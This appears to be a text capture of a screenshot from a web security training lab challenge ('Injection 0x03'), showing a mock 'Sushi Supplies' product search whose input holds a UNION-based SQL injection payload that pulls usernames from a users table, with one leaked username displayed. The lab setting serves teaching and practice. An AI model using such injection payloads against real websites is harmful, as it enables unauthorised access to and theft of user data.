 Labs / Injection 0x03 [Challenge]
SUSHI SUPPLIES
Product search
To view the full details of a product, please use the search below.
' union select null, null, null, username from injection0x03_users#
Search
takeshi円
Place order! (coming soon)